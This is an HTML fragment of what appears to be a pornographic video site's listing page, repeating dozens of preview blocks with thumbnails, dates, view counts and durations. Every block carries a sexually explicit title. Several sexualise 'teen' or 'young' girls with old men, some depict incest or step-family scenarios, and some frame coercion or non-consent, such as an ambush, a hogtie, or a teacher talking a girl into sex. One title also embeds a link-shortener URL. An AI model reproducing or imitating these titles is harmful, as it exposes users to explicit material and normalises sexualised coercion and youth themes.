                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545075023776/">
                            <div class="preview-img">
                                <img data-sg="13cbe251217defa0" src="/thumbs/776/1426482545075023776_0.jpg" alt="Russian stockings amateur cocksucking old man">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Russian stockings amateur cocksucking old man</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 159</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547890666300/">
                            <div class="preview-img">
                                <img data-sg="13cbe251c9513b3c" src="/thumbs/300/1426482547890666300_0.jpg" alt="OmaHunter Teen girl licks chubby mature big tits">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">OmaHunter Teen girl licks chubby mature big tits</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 13.07.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 73</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 7:27</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546500036686/">
                            <div class="preview-img">
                                <img data-sg="13cbe251766de84e" src="/thumbs/686/1426482546500036686_0.jpg" alt="Sexy friends mom in pink negligee does striptease in bathroom">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Sexy friends mom in pink negligee does striptease in bathroom</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 11.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 906</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:19</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545547789205/">
                            <div class="preview-img">
                                <img data-sg="13cbe2513dabc395" src="/thumbs/205/1426482545547789205_0.jpg" alt="Skateboarder Bangs Kiara Mia Stepmom Ariana Marie">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Skateboarder Bangs Kiara Mia Stepmom Ariana Marie</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 4.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 7285</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547928025568/">
                            <div class="preview-img">
                                <img data-sg="13cbe251cb8b49e0" src="/thumbs/568/1426482547928025568_0.jpg" alt="Flexible ebony cheerleader railed by oldman">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Flexible ebony cheerleader railed by oldman</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 1514</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:06</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636765440022/">
                            <div class="preview-img">
                                <img data-sg="3514ed100ea66816" src="/thumbs/22/3824942636765440022_0.jpg" alt="Teen girl fucks old real estate agent for a lower price on house">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Teen girl fucks old real estate agent for a lower price on house</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 707</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:22</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545139128824/">
                            <div class="preview-img">
                                <img data-sg="13cbe251255019f8" src="/thumbs/824/1426482545139128824_0.jpg" alt="Brunette granny Hettie with small tits railed by big dick">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Brunette granny Hettie with small tits railed by big dick</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 383</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:15</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548643938776/">
                            <div class="preview-img">
                                <img data-sg="13cbe251f63741d8" src="/thumbs/776/1426482548643938776_0.jpg" alt="The Nurse bathes old fat Granny in Bathroom">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">The Nurse bathes old fat Granny in Bathroom</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 274</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 7:49</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547697634095/">
                            <div class="preview-img">
                                <img data-sg="13cbe251bdcfcb2f" src="/thumbs/95/1426482547697634095_0.jpg" alt="GERMAN MOM AND AUNT HELP STEP SON WITH FIRST FUCK">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">GERMAN MOM AND AUNT HELP STEP SON WITH FIRST FUCK</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 110</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:54</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545589602527/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514029c8df" src="/thumbs/527/1426482545589602527_0.jpg" alt="Asian husband and horny mom handjob first time Bart is just loving some">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Asian husband and horny mom handjob first time Bart is just loving some</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 2.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 110</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:56</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731048266252/">
                            <div class="preview-img">
                                <img data-sg="258d1eb900a70a0c" src="/thumbs/252/2705852731048266252_0.jpg" alt="Crafty, tricky old teacher manages to talk Martina into play">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Crafty, tricky old teacher manages to talk Martina into play</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 111</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:30</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856897906332391/">
                            <div class="preview-img">
                                <img data-sg="1a44c751e25ad2e7" src="/thumbs/391/1892856897906332391_0.jpg" alt="Hot wife cucks hubby with pizza boy ">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Hot wife cucks hubby with pizza boy </div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 1112</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 12:20</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546466442969/">
                            <div class="preview-img">
                                <img data-sg="13cbe251746d4ed9" src="/thumbs/969/1426482546466442969_0.jpg" alt="Two big matures with big tits compilation">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Two big matures with big tits compilation</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 2.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 777</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 1:35</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896736232893/">
                            <div class="preview-img">
                                <img data-sg="1a44c7519c9c85bd" src="/thumbs/893/1892856896736232893_0.jpg" alt="Threesome fun with voyeur papy">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Threesome fun with voyeur papy</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 64</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 12:01</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548531667939/">
                            <div class="preview-img">
                                <img data-sg="13cbe251ef8623e3" src="/thumbs/939/1426482548531667939_0.jpg" alt="Cougar Gets Fucked By Teen While Stepdaughter Fondles Her">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Cougar Gets Fucked By Teen While Stepdaughter Fondles Her</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 1019</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:01</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731706541779/">
                            <div class="preview-img">
                                <img data-sg="258d1eb927e386d3" src="/thumbs/779/2705852731706541779_0.jpg" alt="Russian Sauna">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Russian Sauna</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 2111</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 12:13</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546732617793/">
                            <div class="preview-img">
                                <img data-sg="13cbe251844ad041" src="/thumbs/793/1426482546732617793_0.jpg" alt="OLD4K Morning shower motivated sexy chick to embark fun with daddy">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">OLD4K Morning shower motivated sexy chick to embark fun with daddy</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 686</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 11:50</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546038033395/">
                            <div class="preview-img">
                                <img data-sg="13cbe2515ae44bf3" src="/thumbs/395/1426482546038033395_0.jpg" alt="Hot Asia Babe, Young and Old 3">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Hot Asia Babe, Young and Old 3</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 1.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 59</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 12:14</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731382242101/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9148f1b35" src="/thumbs/101/2705852731382242101_0.jpg" alt="Chubby young french arab fucked by old man Papy Voyeur">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Chubby young french arab fucked by old man Papy Voyeur</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 2476</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548549791592/">
                            <div class="preview-img">
                                <img data-sg="13cbe251f09aaf68" src="/thumbs/592/1426482548549791592_0.jpg" alt="old young first time Would you pole dance on my dick ">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">old young first time Would you pole dance on my dick </div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 2.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 717</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547173819548/">
                            <div class="preview-img">
                                <img data-sg="13cbe2519e97049c" src="/thumbs/548/1426482547173819548_0.jpg" alt="Old redhead and indian old man sex full length Latoya makes clothes, but">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Old redhead and indian old man sex full length Latoya makes clothes, but</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 9.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 72</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:56</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731789280903/">
                            <div class="preview-img">
                                <img data-sg="258d1eb92cd20687" src="/thumbs/903/2705852731789280903_0.jpg" alt="Redhead Milf Enjoys Stroking A Cock">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Redhead Milf Enjoys Stroking A Cock</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 30.06.2022</span></li>
                                        <li><span><i class="fa fa-eye"></i> 66</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 4:10</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544880077695/">
                            <div class="preview-img">
                                <img data-sg="13cbe25115df4b7f" src="/thumbs/695/1426482544880077695_0.jpg" alt="Desirae spencer old and asian teen old man Teaching Cindy how to speak">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Desirae spencer old and asian teen old man Teaching Cindy how to speak</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 11.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 727</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:56</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731242541810/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90c3b72f2" src="/thumbs/810/2705852731242541810_0.jpg" alt="Village story - old rustic granny fucking young girl">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Village story - old rustic granny fucking young girl</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 11.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 852</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:15</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731851744687/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9308b25af" src="/thumbs/687/2705852731851744687_0.jpg" alt="Amateur young chinese in all holes">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Amateur young chinese in all holes</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 87</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 17:24</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548378186852/">
                            <div class="preview-img">
                                <img data-sg="13cbe251e6603464" src="/thumbs/852/1426482548378186852_0.jpg" alt="Blowjob car window Until she observes the phat bulge in his pants, that">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Blowjob car window Until she observes the phat bulge in his pants, that</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 184</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:55</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545659487950/">
                            <div class="preview-img">
                                <img data-sg="13cbe251445426ce" src="/thumbs/950/1426482545659487950_0.jpg" alt="Hot brunette screwing a chubby mature with a dildo">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Hot brunette screwing a chubby mature with a dildo</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 1532</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:16</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546202351466/">
                            <div class="preview-img">
                                <img data-sg="13cbe25164af976a" src="/thumbs/466/1426482546202351466_0.jpg" alt="Old black fucks teen and foot worship Until she observes the giant bulge">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Old black fucks teen and foot worship Until she observes the giant bulge</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 43</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:55</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637630484836/">
                            <div class="preview-img">
                                <img data-sg="3514ed104235f164" src="/thumbs/836/3824942637630484836_0.jpg" alt="Swathi naidu hot show n romance by drunken hubby http://shrtfly.com/QbNh2eLH">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Swathi naidu hot show n romance by drunken hubby http://shrtfly.com/QbNh2eLH</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 372</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:47</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545196974847/">
                            <div class="preview-img">
                                <img data-sg="13cbe25128c2c2ff" src="/thumbs/847/1426482545196974847_0.jpg" alt="Classic ebony beauty analfucked after oral">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Classic ebony beauty analfucked after oral</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.07.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 125</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548188364559/">
                            <div class="preview-img">
                                <img data-sg="13cbe251db0fbf0f" src="/thumbs/559/1426482548188364559_0.jpg" alt="Old young french anal and man eats first time Ivy impresses with her">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Old young french anal and man eats first time Ivy impresses with her</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 2016</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546225884385/">
                            <div class="preview-img">
                                <img data-sg="13cbe2516616ace1" src="/thumbs/385/1426482546225884385_0.jpg" alt="Jav Idol Ambushed And Fucked At The Interview On The Couch By Old Business Man">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Jav Idol Ambushed And Fucked At The Interview On The Couch By Old Business Man</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 1086</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:09</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545498432289/">
                            <div class="preview-img">
                                <img data-sg="13cbe2513abaa321" src="/thumbs/289/1426482545498432289_0.jpg" alt="Harlots Take Turns Riding Banker With Big Cock">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Harlots Take Turns Riding Banker With Big Cock</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 201</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:01</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546993405414/">
                            <div class="preview-img">
                                <img data-sg="13cbe25193d61de6" src="/thumbs/414/1426482546993405414_0.jpg" alt="German fucks old dude">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">German fucks old dude</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 137</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 14:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545526672963/">
                            <div class="preview-img">
                                <img data-sg="13cbe2513c698e43" src="/thumbs/963/1426482545526672963_0.jpg" alt="Dude fucks best friends mom">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Dude fucks best friends mom</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 833</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:05</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731885026112/">
                            <div class="preview-img">
                                <img data-sg="258d1eb93286fb40" src="/thumbs/112/2705852731885026112_0.jpg" alt="Old Creep Hogties Young Girlfriend">
                            </div>
                            <div class="preview-bottom">
